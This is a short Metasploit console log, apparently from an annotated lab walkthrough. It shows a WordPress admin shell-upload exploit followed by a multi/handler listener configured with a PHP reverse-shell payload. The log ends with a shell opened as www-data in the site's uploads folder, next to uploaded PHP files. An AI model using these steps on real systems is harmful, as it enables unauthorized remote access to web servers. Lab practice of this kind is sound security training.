 msf6 exploit(unix/webapp/wp_admin_shell_upload) > use exploit/multi/handler 1
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/reverse_php 2
payload => php/reverse_php
msf6 exploit(multi/handler) > set LHOST 192.168.168.10 3
LHOST => 192.168.168.10
msf6 exploit(multi/handler) > set LPORT 4444 4
LPORT => 4444
msf6 exploit(multi/handler) > run 5
[*] Started reverse TCP handler on 192.168.168.10:4444
ls
[*] Command shell session 1 opened (192.168.168.10:4444 -> 192.168.168.1:58237) at 2025-05-22 01:46:32 -0400
Shell Banner:
bash: cannot set terminal process group (672): Inappropriate ioctl for device
bash: no job control in this shell
-----
www-data@85264e45ef93:/var/www/html/wp-content/uploads/2025/05$ ls 6
1.php
my-plugi-1.php
my-plugi.php
test.php